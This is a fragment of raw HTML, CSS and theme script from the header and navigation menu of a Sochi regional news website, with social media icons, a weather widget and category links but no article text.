svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">8.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39954";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7991";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body 